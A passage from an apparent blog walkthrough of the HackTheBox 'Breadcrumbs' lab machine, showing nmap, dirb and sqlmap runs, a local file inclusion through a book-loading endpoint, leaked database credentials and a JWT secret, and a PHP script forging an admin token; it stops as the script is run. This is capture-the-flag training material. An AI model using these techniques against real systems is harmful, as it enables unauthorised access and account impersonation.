HTB Breadcrumbs Walkthrough
A technical walk-through of the HackTheBox Breadcrumbs challenge.

Hello my friends, I am back with a really interesting box this time, strong, long and with many topics that range in many areas of IT security; I think I can say that it is one of the best boxes I have ever faced. Let's jump right in!
The nmap scan informs us that it's a windows machine (we already knew that) with many ports open (as usual).
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-14 22:15 CEST
Nmap scan report for 10.10.10.228
Host is up (0.044s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 9d:d0:b8:81:55:54:ea:0f:89:b1:10:32:33:6a:a7:8f (RSA)
| 256 1f:2e:67:37:1a:b8:91:1d:5c:31:59:c7:c6:df:14:1d (ECDSA)
|_ 256 30:9e:5d:12:e3:c6:b7:c6:3b:7e:1e:e7:89:7e:83:e4 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1h PHP/8.0.1)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
|_http-title: Library
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1h PHP/8.0.1)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
|_http-title: Library
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
3306/tcp open mysql?
| fingerprint-strings:
| SSLSessionReq:
|_ Host '10.10.15.51' is not allowed to connect to this MariaDB server
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.91%I=7%D=6/14%Time=60C7B8F6%P=x86_64-pc-linux-gnu%r(SS
SF:LSessionReq,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.15\.51'\x20is\x20not
SF:\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -47m54s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-14T19:27:59
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.64 seconds
Port 22 (ssh), 80 (http), 135 (RPC), 139 (netbios), 443 (https), 445 (SMB) and 3306 (mySQL). As usual, let's start with the portal available on port 80.
It appears to be the portal of a bookstore where you can book and rent books, but the feature in question is disabled. We immediately perform a scan session with the dirb in search of routings not exposed to the public.
┌──(in7rud3r㉿Mykali)-[~]
└─$ dirb http://10.10.10.228/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jun 15 09:51:36 2021
URL_BASE: http://10.10.10.228/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.228/ ----
+ http://10.10.10.228/aux (CODE:403|SIZE:301)
==> DIRECTORY: http://10.10.10.228/books/
==> DIRECTORY: http://10.10.10.228/Books/
+ http://10.10.10.228/cgi-bin/ (CODE:403|SIZE:301)
+ http://10.10.10.228/com1 (CODE:403|SIZE:301)
+ http://10.10.10.228/com2 (CODE:403|SIZE:301)
+ http://10.10.10.228/com3 (CODE:403|SIZE:301)
+ http://10.10.10.228/con (CODE:403|SIZE:301)
==> DIRECTORY: http://10.10.10.228/css/
==> DIRECTORY: http://10.10.10.228/db/
==> DIRECTORY: http://10.10.10.228/DB/
+ http://10.10.10.228/examples (CODE:503|SIZE:401)
==> DIRECTORY: http://10.10.10.228/includes/
+ http://10.10.10.228/index.php (CODE:200|SIZE:2368)
==> DIRECTORY: http://10.10.10.228/js/
+ http://10.10.10.228/licenses (CODE:403|SIZE:420)
+ http://10.10.10.228/lpt1 (CODE:403|SIZE:301)
+ http://10.10.10.228/lpt2 (CODE:403|SIZE:301)
+ http://10.10.10.228/nul (CODE:403|SIZE:301)
==> DIRECTORY: http://10.10.10.228/php/
==> DIRECTORY: http://10.10.10.228/PHP/
+ http://10.10.10.228/phpmyadmin (CODE:403|SIZE:301)
==> DIRECTORY: http://10.10.10.228/portal/
+ http://10.10.10.228/prn (CODE:403|SIZE:301)
+ http://10.10.10.228/server-info (CODE:403|SIZE:420)
+ http://10.10.10.228/server-status (CODE:403|SIZE:420)
+ http://10.10.10.228/webalizer (CODE:403|SIZE:301)
---- Entering directory: http://10.10.10.228/books/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/Books/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/db/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/DB/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/php/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/PHP/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/ ----
==> DIRECTORY: http://10.10.10.228/portal/assets/
+ http://10.10.10.228/portal/aux (CODE:403|SIZE:301)
+ http://10.10.10.228/portal/com1 (CODE:403|SIZE:301)
+ http://10.10.10.228/portal/com2 (CODE:403|SIZE:301)
+ http://10.10.10.228/portal/com3 (CODE:403|SIZE:301)
+ http://10.10.10.228/portal/con (CODE:403|SIZE:301)
==> DIRECTORY: http://10.10.10.228/portal/db/
==> DIRECTORY: http://10.10.10.228/portal/DB/
==> DIRECTORY: http://10.10.10.228/portal/includes/
+ http://10.10.10.228/portal/index.php (CODE:302|SIZE:0)
+ http://10.10.10.228/portal/lpt1 (CODE:403|SIZE:301)
+ http://10.10.10.228/portal/lpt2 (CODE:403|SIZE:301)
+ http://10.10.10.228/portal/nul (CODE:403|SIZE:301)
==> DIRECTORY: http://10.10.10.228/portal/php/
==> DIRECTORY: http://10.10.10.228/portal/PHP/
+ http://10.10.10.228/portal/prn (CODE:403|SIZE:301)
==> DIRECTORY: http://10.10.10.228/portal/uploads/
==> DIRECTORY: http://10.10.10.228/portal/vendor/
---- Entering directory: http://10.10.10.228/portal/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/db/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/DB/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/php/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/PHP/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.228/portal/vendor/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Jun 15 09:58:24 2021
DOWNLOADED: 9224 - FOUND: 27
A lot of information and many interesting links come out, especially the administrative section, with listable folders. But I still don't have a credential to log in, let's go back to doing some analysis of the portal exposed to the public.
An interesting thing that I notice is in the /books section which contains the html of the book detail pages, dynamically loaded in the box that appears when you try to book it; there may be an LFI vulnerability, let us remember this fact.
Nothing else interesting, let's go back to the administrative portal.
The portal still allows you to register, so I proceed to create an account (in7rud3r:in7rud3r).

A menu with four items is shown, but two of the items are disabled, the remaining ones allow you to view a list of issues to be solved and a list of hypothetical users.


The attention falls on the issue set as "urgent" on the logout of the portal (despite everything, after an analysis of the feature nothing particularly useful for penetrating the system boundaries emerges), while the list of possible users appears to be:
- alex Admin
- paul Admin
- jack Admin
- olivia Data Analyst
- john Ad Manager
- emma Developer
- william Developer
- lucas Developer
- sirine Reception
- juliette Server Admin
- support Service
In any case, still nothing particularly suited to our purposes. Let's try to search for some sql injection vulnerabilities using the sqlmap tool.
┌──(in7rud3r㉿Mykali)-[~]
└─$ sqlmap -u http://10.10.10.228/php/books.php --data="title=a&author=b" --level=3 --risk=3 --tamper=space2comment --random-agent
___
__H__
___ ___[,]_____ ___ ___ {1.5.6#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:49:16 /2021-06-15/
[09:49:16] [INFO] loading tamper module 'space2comment'
[09:49:17] [INFO] fetched random HTTP User-Agent header value 'Opera/9.27 (Windows NT 5.2; U; en)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[09:49:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jhmi74c9nfo...80udmngem1'). Do you want to use those [Y/n]
[09:49:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:49:27] [INFO] testing if the target URL content is stable
[09:49:27] [INFO] target URL content is stable
[09:49:27] [INFO] testing if POST parameter 'title' is dynamic
[09:49:27] [WARNING] POST parameter 'title' does not appear to be dynamic
[09:49:27] [WARNING] heuristic (basic) test shows that POST parameter 'title' might not be injectable
[09:49:28] [INFO] testing for SQL injection on POST parameter 'title'
[09:49:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:49:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[09:49:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[09:49:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[...]
[10:07:35] [INFO] testing 'MySQL UNION query (random number) - 11 to 20 columns'
[10:07:49] [INFO] testing 'MySQL UNION query (NULL) - 21 to 30 columns'
[10:08:02] [WARNING] parameter 'Referer' does not seem to be injectable
[10:08:02] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests
[*] ending @ 10:08:02 /2021-06-15/
Another hole in the water!
Among the pages I find, there is one (http://10.10.10.228/portal/php/admins.php) that shows the status of the accounts; it seems not all of them are active at the moment.

Unaware of how to proceed, I create a list of users and possible passwords to attempt a bruteforcing via burpsuite on the login page, but even then, nothing comes up.
Ok, it's time to go back to the book reservation page, to check if that LFI is actually available.

Analyzing the "book" button, we understand that a "getInfo" function is started when clicked, let's try to understand what it does; the code is located in the /js/books.js file.
function getInfo(e){
const bookId = "book" + $(e).closest('tr').attr('id') + ".html";
jQuery.ajax({
url: "../includes/bookController.php",
type: "POST",
data: {
book: bookId,
method: 1,
},
dataType: "json",
success: function(res){
$("#about").html(res);
}
});
}Then, the book id is generated, which coincides with the name of the html page contained in the relative folder. Next an ajax call is made which appears to return the contents of the html file and set as the html of the modal that is opened and displayed (wasn't it enough to pass the html file to the context without making a call to the server? I love when over-engineer for no reason... especially in the HTB BOX). Then, in the next screenshot the running process analyzed with the browser developer toolbar.

Well, to check if there is an LFI vulnerability and understand how it can be useful for my hacking activity, I would say that it is the case to use postman, which simplifies our work a lot. We bring our session cookies back to postman in order to be already logged in...

...and let's try to recover the contents of one of the files that we know for sure to be in the windows folder, but above all it is a text file.

Perfect, I'd say we can start sifting through some files. After some time spent opening files, I only report what was really interesting and useful.
../db/db.php
An interesting credential for the mySQL database.
<?php
$host="localhost";
$port=3306;
$user="bread";
$password="jUli901";
$dbname="bread";
$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to the database server' . mysqli_connect_error());
?>../portal/php/files.php

This is the page that cannot be accessed from the administration home. After an initial analysis, we understand that the only one able to access this area is the user "paul" and from some contents of the html, it seems to be a form that allows you to upload a zip file.
<?php session_start();
$LOGGED_IN = false;
if($_SESSION['username'] !== "paul"){
header("Location: ../index.php");
}
if(isset($_SESSION['loggedIn'])){
$LOGGED_IN = true;
require '../db/db.php';
}
else{
header("Location: ../auth/login.php");
die();
}
?>
<html lang="en">
[...]
<h1>Task Submission</h1>
<p class="text-danger"><i class="fas fa-exclamation-circle"></i> Please upload only .zip files!</p>
[...]
</html>../portal/includes/fileController.php
In this file, however, there is an interesting cookie decoding function using a secret key. The token is in JWT format (we could use a reverse of this algorithm to generate paul's token and impersonate it in session, thus accessing the file management functionality to which we do not have access). The rest of the code uploads the file to the temporary map and then moves it with the name defined in the form to the "uploads" folder.
<?php
$ret = "";
require "../vendor/autoload.php";
use \\Firebase\\JWT\\JWT;
session_start();
function validate(){
$ret = false;
$jwt = $_COOKIE['token'];
$secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';
$ret = JWT::decode($jwt, $secret_key, array('HS256'));
return $ret;
}
if($_SERVER['REQUEST_METHOD'] === "POST"){
$admins = array("paul");
$user = validate()->data->username;
if(in_array($user, $admins) && $_SESSION['username'] == "paul"){
error_reporting(E_ALL & ~E_NOTICE);
$uploads_dir = '../uploads';
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_POST['task'];
if(move_uploaded_file($tmp_name, "$uploads_dir/$name")){
$ret = "Success. Have a great weekend!";
}
else{
$ret = "Missing file or title :(" ;
}
}
else{
$ret = "Insufficient privileges. Contact admin or developer to upload code. Note: If you recently registered, please wait for one of our admins to approve it.";
}
echo $ret;
}
Well, it looks like we have a number of possible next steps, let me list them:
- use of credential bread:jUli901 on:
- SAMBA Protocol
- database
- portal - generate the JWT token for user "paul"
- then proceed with the upload feature - proceed anyway to investigate on the SAMBA Protocol
I think the JWT token solution is the simplest and fastest one at the moment, so I generate a reverse algorithm from the original verification code (the final part is to verify that the algorithm works).
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/JWTtoken]
└─$ cat tokengen.php
<?php
require __DIR__ . '/vendor/autoload.php';
use Firebase\JWT\JWT;
$innerPayload->username = "paul";
$payload->data = $innerPayload;
$key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';
$jwt = JWT::encode($payload, $key);
print("Your token is: " . $jwt);
$username = JWT::decode($jwt, $key, array('HS256'))->data->username;
print ("\r\n\r\nUsername you chose is: " . $username)
?>
And let's throw it by crossing our fingers that the token is correct.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/JWTtoken]
└─$ php -f tokengen.php
